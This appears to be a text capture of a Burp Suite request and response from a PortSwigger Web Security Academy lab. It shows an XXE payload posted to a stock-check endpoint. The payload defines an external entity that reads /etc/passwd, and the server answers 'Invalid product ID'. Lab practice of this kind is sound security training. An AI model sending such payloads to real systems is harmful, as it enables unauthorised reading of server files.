 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae60004046bc34ec11f366500500030.web-security-academy.net
3 Cookie: session=YanOHKIkCh76WZCZE6ZcAvhhQGR8OmKz
4 Content-Length: 184
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ae60004046bc34ec11f366500500030.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae60004046bc34ec11f366500500030.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE ANY [<!ENTITY content SYSTEM " file:///etc/passwd">]><stockCheck>
<productId>
22 &content;
23 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"